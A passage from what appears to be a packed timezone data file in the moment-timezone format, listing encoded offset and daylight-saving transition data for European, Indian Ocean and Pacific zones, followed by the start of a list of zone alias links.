1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 5810|\",\n\t\t\t\"Europe/Simferopol|SMT EET MSK CEST CET MSD EEST MSK|-2g -20 -30 -20 -10 -40 -30 -40|012343432525252525252525252161616525252616161616161616161616161616161616172|-1Pc2g eUog rEn0 2qs0 WM0 1fA0 1cM0 3V0 1u0L0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1Q00 4eL0 1cL0 1cN0 1cL0 1cN0 dX0 WL0 1cN0 1cL0 1fB0 1o30 11B0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11z0 1nW0|33e4\",\n\t\t\t\"Europe/Sofia|EET CET CEST EEST|-20 -10 -20 -30|01212103030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030|-168L0 WM0 1fA0 1cM0 1cM0 1cN0 1mKH0 1dd0 1fb0 1ap0 1fb0 1a20 1fy0 1a30 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cK0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1nX0 11E0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|12e5\",\n\t\t\t\"Europe/Stockholm|CET CEST|-10 -20|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2azC0 TB0 2yDe0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|15e5\",\n\t\t\t\"Europe/Tallinn|TMT CET CEST EET MSK MSD EEST|-1D -10 -20 -20 -30 -40 -30|012103421212454545454545454546363636363636363636363636363636363636363636363636363636363636363636363636363636363636363636363|-26oND teD 11A0 1Ta0 4rXl KSLD 2FX0 2Jg0 WM0 1fA0 1cM0 18J0 1sTX0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o10 11A0 1qM0 5QM0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|41e4\",\n\t\t\t\"Europe/Tirane|LMT CET CEST|-1j.k -10 -20|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2glBj.k 14pcj.k 5LC0 WM0 4M0 1fCK0 10n0 1op0 11z0 1pd0 11z0 1qN0 WL0 1qp0 Xb0 1qp0 Xb0 1qp0 11z0 1lB0 11z0 1qN0 11z0 1iN0 16n0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|42e4\",\n\t\t\t\"Europe/Ulyanovsk|LMT +03 +04 +05 +02|-3d.A -30 -40 -50 -20|01232323232323232321214121212121212121212121212121212121212121212|-22WM0 qH90 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|13e5\",\n\t\t\t\"Europe/Uzhgorod|CET CEST MSK MSD EET EEST|-10 -20 -30 -40 -20 -30|010101023232323232323232320454545454545454545454545454545454545454545454545454545454545454545454545454545454545454545454|-1cqL0 6i00 WM0 1fA0 1cM0 1ml0 1Cp0 1r3W0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1Q00 1Nf0 2pw0 1cL0 1cN0 1cL0 1cN0 1cL0 1cQ0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|11e4\",\n\t\t\t\"Europe/Vienna|CET CEST|-10 -20|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 3KM0 14o0 LA00 6i00 WM0 1fA0 1cM0 1cM0 1cM0 400 2qM0 1ao0 1co0 1cM0 1io0 17c0 1gHa0 19X0 1cP0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|18e5\",\n\t\t\t\"Europe/Vilnius|WMT KMT CET EET MSK CEST MSD EEST|-1o -1z.A -10 -20 -30 -20 -40 -30|012324525254646464646464646473737373737373737352537373737373737373737373737373737373737373737373737373737373737373737373|-293do 6ILM.o 1Ooz.A zz0 Mfd0 29W0 3is0 WM0 1fA0 1cM0 LV0 1tgL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11B0 1o00 11A0 1qM0 8io0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|54e4\",\n\t\t\t\"Europe/Volgograd|LMT +03 +04 +05|-2V.E -30 -40 -50|0123232323232323212121212121212121212121212121212121212121212121|-21IqV.E psLV.E 23CL0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1cM0 1cM0 1fA0 1cM0 3Co0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 9Jd0 5gn0|10e5\",\n\t\t\t\"Europe/Warsaw|WMT CET CEST EET EEST|-1o -10 -20 -20 -30|012121234312121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121|-2ctdo 1LXo 11d0 1iO0 11A0 1o00 11A0 1on0 11A0 6zy0 HWP0 5IM0 WM0 1fA0 1cM0 1dz0 1mL0 1en0 15B0 1aq0 1nA0 11A0 1io0 17c0 1fA0 1a00 iDX0 LA0 1cM0 1cM0 1C00 Oo0 1cM0 1cM0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1C00 LA0 uso0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cN0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|17e5\",\n\t\t\t\"Europe/Zaporozhye|+0220 EET MSK CEST CET MSD EEST|-2k -20 -30 -20 -10 -40 -30|01234342525252525252525252526161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161|-1Pc2k eUok rdb0 2RE0 WM0 1fA0 8m0 1v9a0 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cK0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cQ0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|77e4\",\n\t\t\t\"HST|HST|a0|0||\",\n\t\t\t\"Indian/Chagos|LMT +05 +06|-4N.E -50 -60|012|-2xosN.E 3AGLN.E|30e2\",\n\t\t\t\"Indian/Cocos|+0630|-6u|0||596\",\n\t\t\t\"Indian/Kerguelen|-00 +05|0 -50|01|-MG00|130\",\n\t\t\t\"Indian/Mahe|LMT +04|-3F.M -40|01|-2xorF.M|79e3\",\n\t\t\t\"Indian/Maldives|MMT +05|-4S -50|01|-olgS|35e4\",\n\t\t\t\"Indian/Mauritius|LMT +04 +05|-3O -40 -50|012121|-2xorO 34unO 14L0 12kr0 11z0|15e4\",\n\t\t\t\"Indian/Reunion|LMT +04|-3F.Q -40|01|-2mDDF.Q|84e4\",\n\t\t\t\"Pacific/Kwajalein|+11 +10 +09 -12 +12|-b0 -a0 -90 c0 -c0|012034|-1kln0 akp0 6Up0 12ry0 Wan0|14e3\",\n\t\t\t\"MET|MET MEST|-10 -20|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-2aFe0 11d0 1iO0 11A0 1o00 11A0 Qrc0 6i00 WM0 1fA0 1cM0 1cM0 1cM0 16M0 1gMM0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|\",\n\t\t\t\"MST|MST|70|0||\",\n\t\t\t\"MST7MDT|MST MDT MWT MPT|70 60 60 60|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261r0 1nX0 11B0 1nX0 SgN0 8x20 ix0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"Pacific/Chatham|+1215 +1245 +1345|-cf -cJ -dJ|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212|-WqAf 1adef IM0 1C00 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1qM0 14o0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1lc0 14o0 1lc0 14o0 1lc0 17c0 1io0 17c0 1io0 17c0 1io0 17c0 1io0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1io0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00|600\",\n\t\t\t\"Pacific/Apia|LMT -1130 -11 -10 +14 +13|bq.U bu b0 a0 -e0 -d0|01232345454545454545454545|-2nDMx.4 1yW03.4 2rRbu 1ff0 1a00 CI0 AQ0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0|37e3\",\n\t\t\t\"Pacific/Bougainville|+10 +09 +11|-a0 -90 -b0|0102|-16Wy0 7CN0 2MQp0|18e4\",\n\t\t\t\"Pacific/Chuuk|+10 +09|-a0 -90|01010|-2ewy0 axB0 RVX0 axd0|49e3\",\n\t\t\t\"Pacific/Efate|LMT +11 +12|-bd.g -b0 -c0|012121212121212121212121|-2l9nd.g 2uNXd.g Dc0 n610 1cL0 1cN0 1cL0 1fB0 19X0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 Lz0 1Nd0 An0|66e3\",\n\t\t\t\"Pacific/Enderbury|-00 -12 -11 +13|0 c0 b0 -d0|0123|-1iIo0 1GsA0 B7X0|1\",\n\t\t\t\"Pacific/Fakaofo|-11 +13|b0 -d0|01|1Gfn0|483\",\n\t\t\t\"Pacific/Fiji|LMT +12 +13|-bT.I -c0 -d0|01212121212121212121212121212121212121212121212121212121212121|-2bUzT.I 3m8NT.I LA0 1EM0 IM0 nJc0 LA0 1o00 Rc0 1wo0 Ao0 1Nc0 Ao0 1Q00 xz0 1SN0 uM0 1SM0 uM0 1VA0 s00 1VA0 s00 1VA0 s00 20o0 pc0 2hc0 bc0 4q00 pc0 20o0 pc0 20o0 pc0 20o0 s00 1VA0 s00 20o0 pc0 20o0 pc0 20o0 pc0 20o0 pc0 20o0 s00 20o0 pc0 20o0 pc0 20o0 pc0 20o0 pc0 20o0 s00 1VA0 s00|88e4\",\n\t\t\t\"Pacific/Galapagos|LMT -05 -06|5W.o 50 60|01212|-1yVS1.A 2dTz1.A gNd0 rz0|25e3\",\n\t\t\t\"Pacific/Gambier|LMT -09|8X.M 90|01|-2jof0.c|125\",\n\t\t\t\"Pacific/Guadalcanal|LMT +11|-aD.M -b0|01|-2joyD.M|11e4\",\n\t\t\t\"Pacific/Guam|GST +09 GDT ChST|-a0 -90 -b0 -a0|01020202020202020203|-18jK0 6pB0 AhB0 3QL0 g2p0 3p91 WOX rX0 1zd0 Rb0 1wp0 Rb0 5xd0 rX0 5sN0 zb1 1C0X On0 ULb0|17e4\",\n\t\t\t\"Pacific/Honolulu|HST HDT HWT HPT HST|au 9u 9u 9u a0|0102304|-1thLu 8x0 lef0 8wWu iAu 46p0|37e4\",\n\t\t\t\"Pacific/Kiritimati|-1040 -10 +14|aE a0 -e0|012|nIaE B7Xk|51e2\",\n\t\t\t\"Pacific/Kosrae|+11 +09 +10 +12|-b0 -90 -a0 -c0|01021030|-2ewz0 axC0 HBy0 akp0 axd0 WOK0 1bdz0|66e2\",\n\t\t\t\"Pacific/Majuro|+11 +09 +10 +12|-b0 -90 -a0 -c0|0102103|-2ewz0 axC0 HBy0 akp0 6RB0 12um0|28e3\",\n\t\t\t\"Pacific/Marquesas|LMT -0930|9i 9u|01|-2joeG|86e2\",\n\t\t\t\"Pacific/Pago_Pago|LMT SST|bm.M b0|01|-2nDMB.c|37e2\",\n\t\t\t\"Pacific/Nauru|LMT +1130 +09 +12|-b7.E -bu -90 -c0|01213|-1Xdn7.E QCnB.E 7mqu 1lnbu|10e3\",\n\t\t\t\"Pacific/Niue|LMT -1120 -11|bj.E bk b0|012|-FScE.k suo0.k|12e2\",\n\t\t\t\"Pacific/Norfolk|+1112 +1130 +1230 +11 +12|-bc -bu -cu -b0 -c0|012134343434343434343434343434343434343434|-Kgbc W01G Oo0 1COo0 9Jcu 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0|25e4\",\n\t\t\t\"Pacific/Noumea|LMT +11 +12|-b5.M -b0 -c0|01212121|-2l9n5.M 2EqM5.M xX0 1PB0 yn0 HeP0 Ao0|98e3\",\n\t\t\t\"Pacific/Pitcairn|-0830 -08|8u 80|01|18Vku|56\",\n\t\t\t\"Pacific/Pohnpei|+11 +09 +10|-b0 -90 -a0|010210|-2ewz0 axC0 HBy0 akp0 axd0|34e3\",\n\t\t\t\"Pacific/Rarotonga|LMT -1030 -0930 -10|aD.4 au 9u a0|0123232323232323232323232323|-FSdk.U 13tbO.U IL0 1zcu Onu 1zcu Onu 1zcu Rbu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Onu 1zcu Rbu 1zcu Onu 1zcu Onu 1zcu Onu|13e3\",\n\t\t\t\"Pacific/Tahiti|LMT -10|9W.g a0|01|-2joe1.I|18e4\",\n\t\t\t\"Pacific/Tongatapu|LMT +1220 +13 +14|-cj.c -ck -d0 -e0|01232323232|-XbMj.c BgLX.c 1yndk 15A0 1wo0 xz0 1Q10 xz0 zWN0 s00|75e3\",\n\t\t\t\"PST8PDT|PST PDT PWT PPT|80 70 70 70|010102301010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-261q0 1nX0 11B0 1nX0 SgN0 8x10 iy0 QwN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|\",\n\t\t\t\"WET|WET WEST|0 -10|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|hDB0 1a00 1fA0 1cM0 1cM0 1cM0 1fA0 1a00 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|\"\n\t\t],\n\t\t\"links\": [\n\t\t\t\"Africa/Abidjan|Africa/Accra\",\n\t\t\t\"Africa/Abidjan|Africa/Bamako\",\n\t\t\t\"Africa/Abidjan|Africa/Banjul\",\n\t\t\t\"Africa/Abidjan|Africa/Conakry\",\n\t\t\t\"Africa/Abidjan|Africa/Dakar\",\n\t\t\t\"Africa/Abidjan|Africa/Freetown\",\n\t\t\t\"Africa/Abidjan|Africa/Lome\",\n\t\t\t\"Africa/Abidjan|Africa/Nouakchott\",\n\t\t\t\"Africa/Abidjan|Africa/Ouagadougou\",\n\t\t\t\"Africa/Abidjan|Africa/Timbuktu\",\n\t\t\t\"Africa/Abidjan|Atlantic/St_Helena\",\n\t\t\t\"Africa/Cairo|Egypt\",\n\t\t\t\"Africa/Johannesburg|Africa/Maseru\",\n\t\t\t\"Africa/Johannesburg|Africa/Mbabane\",\n\t\t\t\"Africa/Lagos|Africa/Bangui\",\n\t\t\t\"Africa/Lagos|Africa/Brazzaville\",\n\t\t\t\"Africa/Lagos|Africa/Douala\",\n\t\t\t\"Africa/Lagos|Africa/Kinshasa\",\n\t\t\t\"Africa/Lagos|Africa/Libreville\",\n\t\t\t\"Africa/Lagos|Africa/Luanda\",\n\t\t\t\"Africa/Lagos|Africa/Malabo\",\n\t\t\t\"Africa/Lagos|Africa/Niamey\",\n\t\t\t\"Africa/Lagos|Africa/Porto-Novo\",\n\t\t\t\"Africa/Maputo|Africa/Blantyre\",\n\t\t\t\"Africa/Maputo|Africa/Bujumbura\",\n\t\t\t\"Africa/Maputo|Africa/Gaborone\",\n\t\t\t\"Africa/Maputo|Africa/Harare\",\n\t\t\t\"Africa/Maputo|Africa/Kigali\",\n\t\t\t\"Africa/M